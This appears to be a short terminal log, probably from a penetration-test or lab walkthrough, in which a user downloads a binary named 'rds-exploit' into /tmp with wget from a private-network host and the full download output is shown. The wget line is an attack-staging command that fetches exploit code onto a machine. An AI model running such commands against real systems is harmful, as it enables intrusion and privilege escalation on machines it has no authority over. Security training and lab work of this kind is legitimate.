 $ cd /tmp
$ wget http://192.168.1.105:8000/rds-exploit
--2026-09-10 20:30:14--  http://192.168.1.105:8000/rds-exploit
Connecting to 192.168.1.105:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 920688 (899K) [application/octet-stream]
Saving to: `rds-exploit'

     0K .......... .......... .......... .......... ..........  5% 24.0M 0s
    50K .......... .......... .......... .......... .......... 11% 77.8M 0s
   100K .......... .......... .......... .......... .......... 16%  114M 0s
   150K .......... .......... .......... .......... .......... 22% 51.6M 0s
   200K .......... .......... .......... .......... .......... 27%  234M 0s
   250K .......... .......... .......... .......... .......... 33% 98.1M 0s
   300K .......... .......... .......... .......... .......... 38% 10.3M 0s
   350K .......... .......... .......... .......... .......... 44%  739M 0s
   400K .......... .......... .......... .......... .......... 50% 1.02G 0s
   450K .......... .......... .......... .......... .......... 55% 1.07G 0s
   500K .......... .......... .......... .......... .......... 61% 1.10G 0s
   550K .......... .......... .......... .......... .......... 66% 1.10G 0s
   600K .......... .......... .......... .......... .......... 72% 1.14G 0s
   650K .......... .......... .......... .......... .......... 77% 10.8M 0s
   700K .......... .......... .......... .......... .......... 83%  514M 0s
   750K .......... .......... .......... .......... .......... 88% 1.05G 0s
   800K .......... .......... .......... .......... .......... 94% 1.07G 0s
   850K .......... .......... .......... .......... ......... 100% 64.5M=0.02s

2026-09-10 20:30:14 (57.6 MB/s) - `rds-exploit' saved [920688/920688]